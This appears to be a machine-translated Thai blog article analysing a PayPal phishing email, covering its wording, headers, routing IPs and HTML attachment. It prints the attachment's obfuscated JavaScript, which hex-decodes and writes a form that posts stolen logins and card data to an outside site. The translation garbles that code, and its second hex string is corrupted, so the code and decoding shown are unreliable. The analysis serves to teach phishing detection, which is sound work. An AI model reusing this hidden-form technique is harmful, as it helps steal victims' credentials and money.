ในโลกปัจจุบันที่ข้อมูลของทุกคนอยู่ในโลกออนไลน์ฟิชชิงเป็นหนึ่งในการโจมตีออนไลน์ที่ได้รับความนิยมและร้ายแรงที่สุดเพราะคุณสามารถกำจัดไวรัสได้ตลอดเวลา แต่หากรายละเอียดธนาคารของคุณถูกขโมยคุณก็กำลังมีปัญหา นี่คือรายละเอียดของการโจมตีที่เราได้รับ

อย่าคิดว่ามันเป็นเพียงรายละเอียดการธนาคารของคุณเท่านั้นที่มีความสำคัญหากมีใครบางคนสามารถควบคุมการเข้าสู่ระบบบัญชีของคุณได้พวกเขาไม่เพียง แต่รู้ข้อมูลที่อยู่ในบัญชีนั้นเท่านั้น แต่ยังมีโอกาสที่ข้อมูลการเข้าสู่ระบบเดียวกันอาจถูกนำไปใช้กับข้อมูลอื่น ๆ บัญชี และหากพวกเขาบุกรุกบัญชีอีเมลของคุณพวกเขาสามารถรีเซ็ตรหัสผ่านอื่น ๆ ทั้งหมดของคุณได้

ดังนั้นนอกเหนือจากการรักษารหัสผ่านที่รัดกุมและแตกต่างกันแล้วคุณยังต้องคอยระวังอีเมลปลอมที่ปลอมแปลงเป็นของจริงเสมอ แม้ว่าความพยายามในการฟิชชิงส่วนใหญ่จะเป็นแบบมือสมัครเล่น แต่บางอย่างก็ค่อนข้างน่าเชื่อดังนั้นจึงเป็นสิ่งสำคัญที่จะต้องเข้าใจวิธีการจดจำพวกเขาในระดับพื้นผิวรวมถึงวิธีการทำงานภายใต้ประทุน

ภาพโดย asirap

การตรวจสอบสิ่งที่อยู่ในสายตาธรรมดา





อีเมลตัวอย่างของเราเช่นเดียวกับการพยายามฟิชชิงส่วนใหญ่ "แจ้ง" ให้คุณทราบถึงกิจกรรมในบัญชี PayPal ของคุณซึ่งอาจเป็นเรื่องที่น่าตกใจ ดังนั้นคำกระตุ้นการตัดสินใจคือการยืนยัน / กู้คืนบัญชีของคุณโดยการส่งข้อมูลส่วนบุคคลทั้งหมดที่คุณคิดได้ อีกครั้งนี่เป็นสูตรที่สวย

แม้ว่าจะมีข้อยกเว้นอย่างแน่นอน แต่เกือบทุกอีเมลฟิชชิ่งและสแกมจะเต็มไปด้วยแฟล็กสีแดงในข้อความโดยตรง แม้ว่าข้อความจะน่าเชื่อถือ แต่โดยปกติแล้วคุณจะพบข้อผิดพลาดมากมายที่ทิ้งกระจุยกระจายทั่วเนื้อหาข้อความซึ่งแสดงว่าข้อความนั้นไม่ถูกต้องตามกฎหมาย

เนื้อหาข้อความ

แวบแรกนี่เป็นหนึ่งในอีเมลฟิชชิ่งที่ดีกว่าที่ฉันเคยเห็น ไม่มีข้อผิดพลาดในการสะกดคำหรือไวยากรณ์และคำอ่านออกเสียงตามสิ่งที่คุณคาดหวัง อย่างไรก็ตามมีธงสีแดงสองสามอันที่คุณสามารถเห็นได้เมื่อคุณตรวจสอบเนื้อหาอย่างละเอียดมากขึ้น

- “ Paypal” - กรณีที่ถูกต้องคือ“ PayPal” (ตัวพิมพ์ใหญ่ P) คุณสามารถเห็นทั้งสองรูปแบบที่ใช้ในข้อความ บริษัท ต่างๆมีความตั้งใจอย่างมากกับการสร้างตราสินค้าดังนั้นจึงเป็นเรื่องที่น่าสงสัยเช่นนี้จะผ่านกระบวนการพิสูจน์

- “ อนุญาตให้ใช้งาน ActiveX” - กี่ครั้งแล้วที่คุณเห็นธุรกิจบนเว็บที่ถูกกฎหมายขนาดของ Paypal ใช้องค์ประกอบที่เป็นกรรมสิทธิ์ซึ่งใช้งานได้บนเบราว์เซอร์เดียวเท่านั้นโดยเฉพาะอย่างยิ่งเมื่อรองรับหลายเบราว์เซอร์ แน่นอนว่ามีบาง บริษัท ทำ แต่นี่คือธงสีแดง

- “ อย่างปลอดภัย” - สังเกตว่าคำนี้ไม่อยู่ในแนวขอบกับส่วนที่เหลือของข้อความย่อหน้า แม้ว่าฉันจะยืดหน้าต่างออกไปอีกเล็กน้อย แต่ก็ไม่ได้ห่อหุ้มหรือเว้นช่องว่างอย่างถูกต้อง

- “ Paypal!” - ช่องว่างก่อนเครื่องหมายตกใจดูน่าอึดอัด อีกมุมมองหนึ่งที่ฉันแน่ใจว่าจะไม่อยู่ในอีเมลที่ถูกต้อง

- “ PayPal- Account Update Form.pdf.htm” - เหตุใด Paypal จึงต้องแนบ“ PDF” โดยเฉพาะอย่างยิ่งเมื่อพวกเขาสามารถเชื่อมโยงไปยังหน้าบนเว็บไซต์ได้ นอกจากนี้เหตุใดพวกเขาจึงพยายามปลอมไฟล์ HTML เป็น PDF นี่คือธงสีแดงที่ใหญ่ที่สุดของพวกเขาทั้งหมด

ส่วนหัวของข้อความ

เมื่อคุณดูที่ส่วนหัวของข้อความจะมีธงสีแดงปรากฏขึ้นสองสามอัน

- ที่อยู่จากคือ [email protected] .

- ที่อยู่ไปยังขาดหายไป ฉันไม่ได้เว้นว่างไว้ แต่ไม่ได้เป็นส่วนหนึ่งของส่วนหัวของข้อความมาตรฐาน โดยทั่วไปแล้ว บริษัท ที่มีชื่อของคุณจะปรับแต่งอีเมลให้เหมาะกับคุณ

สิ่งที่แนบมา



เมื่อฉันเปิดสิ่งที่แนบมาคุณจะเห็นได้ทันทีว่าเค้าโครงไม่ถูกต้องเนื่องจากไม่มีข้อมูลสไตล์ อีกครั้งทำไม PayPal ถึงส่งอีเมลในรูปแบบ HTML ในเมื่อพวกเขาสามารถให้ลิงก์บนไซต์ของพวกเขาได้

บันทึก: เราใช้โปรแกรมดูไฟล์แนบ HTML ในตัวของ Gmail แต่ขอแนะนำว่าอย่าเปิดไฟล์แนบจากนักต้มตุ๋น ไม่เลย เคย. พวกเขามักจะมีช่องโหว่ที่จะติดตั้งโทรจันบนพีซีของคุณเพื่อขโมยข้อมูลบัญชีของคุณ



เลื่อนลงมาอีกนิดคุณจะเห็นว่าแบบฟอร์มนี้ไม่เพียงขอข้อมูลการเข้าสู่ระบบ PayPal ของเราเท่านั้น แต่ยังรวมถึงข้อมูลธนาคารและบัตรเครดิตด้วย บางส่วนของภาพแตก

เห็นได้ชัดว่าการพยายามฟิชชิงนี้เกิดขึ้นหลังจากการโจมตีเพียงครั้งเดียว

รายละเอียดทางเทคนิค

แม้ว่ามันจะค่อนข้างชัดเจนจากสิ่งที่เห็นได้ชัดว่านี่เป็นความพยายามในการฟิชชิง แต่ตอนนี้เรากำลังจะแยกองค์ประกอบทางเทคนิคของอีเมลและดูว่าเราสามารถหาอะไรได้บ้าง

ข้อมูลจากเอกสารแนบ







สิ่งแรกที่ต้องพิจารณาคือแหล่งที่มา HTML ของแบบฟอร์มไฟล์แนบซึ่งเป็นสิ่งที่ส่งข้อมูลไปยังไซต์ปลอม

เมื่อดูแหล่งที่มาอย่างรวดเร็วลิงก์ทั้งหมดจะปรากฏที่ถูกต้องเมื่อชี้ไปที่“ paypal.com” หรือ“ paypalobjects.com” ซึ่งทั้ง





ตอนนี้เราจะมาดูข้อมูลพื้นฐานของหน้าเว็บที่ Firefox รวบรวมไว้ในหน้า

อย่างที่คุณเห็นกราฟิกบางส่วนถูกดึงมาจากโดเมน“ blessedtobe.com”,“ goodhealthpharmacy.com” และ“ pic-upload.de” แทนที่จะเป็นโดเมน PayPal ที่ถูกต้อง

ข้อมูลจากส่วนหัวอีเมล





ต่อไปเราจะดูส่วนหัวของข้อความอีเมลดิบ Gmail ทำให้สามารถใช้งานได้ผ่านทางตัวเลือกแสดงเมนูต้นฉบับบนข้อความ



เมื่อดูข้อมูลส่วนหัวของข้อความต้นฉบับคุณจะเห็นว่าข้อความนี้ถูกสร้างขึ้นโดยใช้ Outlook Express 6 ฉันสงสัยว่า PayPal มีพนักงานที่ส่งแต่ละข้อความเหล่านี้ด้วยตนเองผ่านโปรแกรมรับส่งอีเมลที่ล้าสมัย



ตอนนี้ดูข้อมูลการกำหนดเส้นทางเราจะเห็นที่อยู่ IP ของทั้งผู้ส่งและเซิร์ฟเวอร์อีเมลที่ส่งต่อ



ที่อยู่ IP“ ผู้ใช้” เป็นผู้ส่งดั้งเดิม ทำการค้นหาข้อมูล IP อย่างรวดเร็วเราจะเห็นว่า IP ที่ส่งอยู่ในเยอรมนี

และเมื่อเราดูเซิร์ฟเวอร์อีเมลที่ส่งต่อ (mail.itak.at) ที่อยู่ IP เราจะเห็นว่านี่คือ ISP ที่อยู่ในออสเตรีย ฉันสงสัยว่า PayPal กำหนดเส้นทางอีเมลโดยตรงผ่าน ISP ในออสเตรียเมื่อพวกเขามีเซิร์ฟเวอร์ฟาร์มขนาดใหญ่ซึ่งสามารถจัดการงานนี้ได้อย่างง่ายดาย

ข้อมูลไปที่ไหน

ดังนั้นเราจึงได้พิจารณาอย่างชัดเจนว่านี่เป็นอีเมลฟิชชิงและรวบรวมข้อมูลบางอย่างเกี่ยวกับที่มาของข้อความ แต่ข้อมูลของคุณจะถูกส่งไปที่ใด



ในการดูสิ่งนี้เราต้องบันทึกไฟล์แนบ HTM ก่อนจากเดสก์ท็อปของเราและเปิดในโปรแกรมแก้ไขข้อความ เมื่อเลื่อนดูทุกอย่างดูเหมือนจะเป็นไปตามลำดับยกเว้นเมื่อเราไปที่บล็อก Javascript ที่ดูน่าสงสัย

เราเห็นแหล่งที่มาทั้งหมดของบล็อกสุดท้ายของ Javascript:

<script language =” JavaScript” type =” text / javascript”>

// ลิขสิทธิ์© 2005 Voormedia - WWW.VOORMEDIA.COM

var ฉัน, y, x =” 3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e”; Y =” สำหรับ (i = 0; ฉัน <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

เมื่อใดก็ตามที่คุณเห็นสตริงตัวอักษรและตัวเลขสุ่มที่ดูเหมือนสุ่มขนาดใหญ่ฝังอยู่ในบล็อก Javascript มักเป็นสิ่งที่น่าสงสัย เมื่อดูโค้ดตัวแปร“ x” จะถูกตั้งค่าเป็นสตริงขนาดใหญ่นี้จากนั้นจึงถอดรหัสเป็นตัวแปร“ y” ผลลัพธ์สุดท้ายของตัวแปร“ y” จะถูกเขียนลงในเอกสารเป็น HTML

เนื่องจากสตริงขนาดใหญ่ประกอบด้วยตัวเลข 0-9 และตัวอักษร a-f จึงมีแนวโน้มที่จะเข้ารหัสผ่านการแปลง ASCII เป็น Hex อย่างง่าย:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

แปลเป็น:

<form name =” main” id =” main” method =” post” action =” http://www.dexposure.net/bbs/data/verify.php”>

ไม่ใช่เรื่องบังเอิญที่สิ่งนี้ถอดรหัสเป็นแท็กรูปแบบ HTML ที่ถูกต้องซึ่งส่งผลลัพธ์ไม่ไปที่ PayPal แต่ส่งไปยังไซต์ที่หลอกลวง

นอกจากนี้เมื่อคุณดูซอร์ส HTML ของฟอร์มคุณจะเห็นว่าไม่สามารถมองเห็นแท็กฟอร์มนี้ได้เนื่องจากแท็กถูกสร้างขึ้นแบบไดนามิกผ่าน Javascript นี่เป็นวิธีที่ชาญฉลาดในการซ่อนสิ่งที่ HTML กำลังทำอยู่หากมีคนเพียงแค่ดูแหล่งที่มาของไฟล์แนบที่สร้างขึ้น (อย่างที่เราทำก่อนหน้านี้) ซึ่งต่างจากการเปิดไฟล์แนบโดยตรงในโปรแกรมแก้ไขข้อความ



การเรียกใช้ whois อย่างรวดเร็วในไซต์ที่กระทำผิดเราจะเห็นว่านี่คือโดเมนที่โฮสต์อยู่ที่โฮสต์เว็บยอดนิยม 1and1

สิ่งที่โดดเด่นคือโดเมนใช้ชื่อที่อ่านได้ (ตรงข้ามกับบางอย่างเช่น“ dfh3sjhskjhw.net”) และโดเมนได้รับการจดทะเบียนเป็นเวลา 4 ปี ด้วยเหตุนี้ฉันจึงเชื่อว่าโดเมนนี้ถูกไฮแจ็คและถูกใช้เป็นเบี้ยในการพยายามฟิชชิงนี้

การดูถูกเหยียดหยามเป็นการป้องกันที่ดี

เมื่อพูดถึงการออนไลน์อย่างปลอดภัยมันไม่เคยเจ็บเลยที่จะมีการดูถูกเหยียดหยามที่ดี

แม้ว่าฉันแน่ใจว่ามีธงสีแดงเพิ่มเติมในอีเมลตัวอย่าง แต่สิ่งที่เราได้ชี้ให้เห็นข้างต้นเป็นตัวบ่งชี้ที่เราเห็นหลังจากการตรวจสอบเพียงไม่กี่นาที สมมุติฐานหากระดับพื้นผิวของอีเมลเลียนแบบคู่สัญญาที่ถูกต้อง 100% การวิเคราะห์ทางเทคนิคจะยังคงเปิดเผยลักษณะที่แท้จริง ด้วยเหตุนี้การนำเข้าจึงสามารถตรวจสอบทั้งสิ่งที่คุณมองเห็นและมองไม่เห็น